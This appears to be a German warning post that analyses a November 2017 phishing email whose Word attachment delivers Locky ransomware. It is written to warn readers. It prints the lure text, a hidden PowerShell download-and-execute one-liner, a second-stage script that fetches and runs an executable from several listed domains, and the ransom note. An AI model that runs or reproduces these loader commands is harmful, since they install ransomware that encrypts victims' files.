Invoice von Wilda Brand ([email protected]) bringt den Verschlüsselungs- und Erpressungstrojaner ‚Locky‘!



Am Mittwoch, den 01. November 2017 (Allerheiligen) wurde durch unbekannte Dritte die folgende betrügerische E-Mail in englischer Sprache versendet. Achtung: Das Word-Dokument lädt die Ransomware „Locky“ (Verschlüsselungs- und Epressungstrojaner) nach! Diese benennt alle Dateien in *.asasin um! Öffnen Sie deswegen nicht die Anlage / die .doc-Datei!

Betreff: Invoice

Absender: Wilda Brand ([email protected])

The attached file is your latest invoice in DOC (Microsoft Word) format. To view the report you will need Microsoft Office Word.

Achtung: Es handelt sich um eine betrügerische E-Mail! Öffnen Sie nicht die Anlage!

Wie bereits am 31.10.2017 handelt es sich um die Locky Ransomware (Verschlüsselungs- und Epressungstrojaner). Hier die E-Mails vom 31.10.2017:

- Emailing: 530850808.doc von Asa ([email protected])

- Invoice INV0000587, Sent from my iPhone

- Invoice 124070043 10.31.2017 von Invoicing ([email protected])

Die E-Mail bringt ein Microsoft Word – Dokument mit:

3255_Invoice.doc



Das Microsoft Word – Dokument sieht wie folgt aus:

PROTECTED DOCUMENT

This document is protected by Microsoft Office and requires human verification.

Please Enable Editing and Double Click below prove that you are not a robot.Double Click Here

To Unlock ContentsCAN’T VIEW? FOLLOW THE STEPS BELOW.

1 Open the document in Microsoft Office. Previewing online does not work for protected documents.

2 If you downloaded this document from your email, please click „Enable Editing“ from the yellow bar above.

3 Double click above. The content of this Document will be reloaded.

Das stimmt aber nicht! Betrüger wollen Sie dazu bewegen, ein bösartigen Link auszuführen!

Ein Doppelklick auf das Bild würde ein Dokument erzeugen:

Dieses Dokument führt einen PowerShell-Befehl aus und soll die Adresse heart-sp.com/mnfTRw3 laden:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring([System.Uri]’http://heart-sp.com/mnfTRw3′))



Unter der Adresse sorgt ein Script dafür, dass von unterschiedlichen Domains eine Datei geladen wird:

$us = „http://toptrends.org/ndgHSKFte4″,“http://celebrityonline.cz/ndgHSKFte4″,“http://aurea-art.ru/ndgHSKFte4″,“http://transmercasa.com/ndgHSKFte4″,“http://envi-herzog.de/ndgHSKFte4″,“http://dotecnia.cl/ndgHSKFte4″,“http://claridge-holdings.com/ndgHSKFte4“

foreach($u in $us){

Try{

Write-Host $u

$f = „$env:temp\gnu64.exe“

Write-Host $f

$w = New-Object System.Net.WebClient

$w.DownloadFile($u, $f)

Start-Process $f

break

}Catch{}}

Bei der Datei handelt es sich um den Verschlüsselungs- und Erpressungstrojaner „Locky“. Laut Virustotal liegt die Erkennungsrate bei 12/67.

Nach der Ausführung werden verschiedene weitere Dateien / Verzeichnisse angelegt, in die Dateien kopiert / erzeugt werden:

423500224 (laut Virustotal liegt die Erkennungsrate bei 0/59)



Temp/nseE2E8.tmp/System.dll (laut Virustotal liegt die Erkennungsrate bei 0/67)



Temp/{1c9ff96a-cf87-40e1-8e55-cf6ac8e237ca}/6G9uedz7.exe (das ist die gleiche Datei, die zuvor geladen wurde)

Am Ende wird eine weitere .exe-Datei geladen (diese Datei scheint für die Verschlüsselung verantwortlich zu sein). Laut Virustotal liegt die Erkennungsrate bei 12/62!



Die „Locky“-Version benennt alle Dateien in *.asasin um. Diesmal werden auch mehr Dateiendungen verschlüsselt als bisher:



Daneben produziert „Locky“ zwei Dateien, die auf die Verschlüsselung hinweisen:

asasin.bmp

asasin.htm



Nach Ende der Verschlüsselung werden beide Dateien automatisch geöffnet:

=$|$=-=.

!!! IMPORTANT INFORMATION !!!!

All of your files are encrypted with RSA-2048 and AES-128 ciphers.

More information about RSA and AES can be found here:

http://en.wikipedia.org/wiki/RSA_(cryptosystem)

http://en.wikipedia.org/wiki/Advanced_Encryption_StandardDecrypting of your files is only possible with the private key and decrypt program, which is on our secret server.

To receive your private key follow one of the links:If all of this addresses are not available, follow these steps:

1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html

2. After a successsful installation, run the browser and wait for initialization.



3. Type in the address bar: g46mbrrzpfszonuk.onion/*****

4. Follow the instructions on the site.!!! Your personal identification ID: ******* !!!

#__ -*+

.–=-*-$|—_-



Außerdem tauscht „Locky“ den Bildschirmhintergrund gegen die asasin.bmp – Datei aus:

Die Erpressung würde wie folgt aussehen: